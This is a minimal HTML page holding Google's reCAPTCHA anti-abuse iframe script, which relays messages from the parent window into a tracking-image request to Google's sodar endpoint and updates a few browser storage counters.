<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O3SHc2E68uN-mPd9t91r8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769248843630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>